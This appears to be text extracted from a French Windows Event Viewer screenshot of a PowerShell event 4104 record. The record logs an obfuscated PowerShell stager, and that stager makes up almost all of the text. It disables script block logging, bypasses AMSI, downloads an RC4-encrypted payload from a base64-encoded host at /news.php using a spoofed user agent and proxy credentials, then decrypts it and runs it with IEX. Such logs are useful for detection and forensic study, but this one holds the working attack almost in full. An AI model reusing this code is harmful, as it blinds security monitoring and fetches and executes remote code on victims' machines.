 Événement 4104, PowerShell (Microsoft-Windows-PowerShell)
Général Détails
Création du texte Scriptblock (1 sur 1) :
If($PSVERSiOnTAblE.PSVerSIOn.MajOr -gE 3){$f0C32=[ref].ASseMBLy.GEtTyPE('System.Management.Automation.Utils')."GETFiE`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');If($f0C32){$eA761=$f0c32.GetVaLuE($NULL);IF($Ea761['ScriptB'+'lockLogging'])
{$Ea761['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$eA761['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$Val=[ColLECtiONs.GeNEric.DIctioNAry[strIng,SystEm.ObJEct]]::neW();$vAL.ADd('EnableScriptB'+'lockLogging',0);$VaL.ArD
('EnableScriptBlockInvocationLogging',0);$eA761['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$Val}ELsE{[SCriPTBlOCK]."GETFIe`LD"('signatures','N'+'onPublic,Static').SeTVAlUE($NULl,(New-ObjECT
COllECtIONs.GeneRiC.HAshSet[StRiNG]))}$Ref=[ReF].ASsEmbLY.GetTyPE('System.Management.Automation.Amsi'+'Utils');$ReF.GEtfIelD('amsiInitF'+'ailed','NonPublic,Static').SETVALUe($nULL,$TRUe);};[SYStEm.Net.ServiCePOintMaNagER]::ExpECt100ConTinuE=0;
$B3904=New-ObjECT SYsTEM.Net.WEbClIent;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$ser=$([TexT.EncODinG]::UNICOdE.GETStRiNg([CONvErt]::FrOMBaSe64StRING
('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMAAuADIANwA6ADcANwA3ADcA')));$t='/news.php';$B3904.HEadErS.AdD('User-Agent',$u);$b3904.PROXY=[SYSTeM.NEt.WebREQuESt]::DefaUlTWebPrOxY;$B3904.Proxy.CredeNTIalS =
[SySTEM.NEt.CREdEntIaLCAChe]::DEFAuLtNETworKCreDEntIals;$Script:Proxy = $b3904.Proxy;$K=[SysteM.Text.ENCoDInG]::ASCII.GEtBYtes('/Y0dzf;_)NkL^~M#K(xG]*rOFe,C}2%R');$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S
[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$B3904.HeaderS.ADD("Cookie","lvzoFoofzAlvDVtv=R7eEC+1KSXf3X+sUQhz2DF+NSjQ=");$DATa=$b3904.DOWnLOAdDATA($SEr+$T);$iv=$Data
[0..3];$dATa=$DaTA[4..$data.LenGTh];-Join[CHAr[]](& $R $DatA ($IV+$K))|IEX
ID Scriptblock : 172b1013-d837-4943-8969-9e3035b1951b
Chemin d'accès :
Journal : Microsoft-Windows-PowerShell/Operational
Source : PowerShell (Microsoft-Wind Connecté : 15/03/2021 09:35:00
Événement : 4104 Catégorie : Exécuter une commande distante
Niveau : Avertissement Mots-clés : Aucun
Utilisateur : S-1-5-21-2180413227-338254 Ordinateur : DESKTOP-RSRL4HD
Opcode : Lors de la création d'appels
Informations : Aide sur le Journal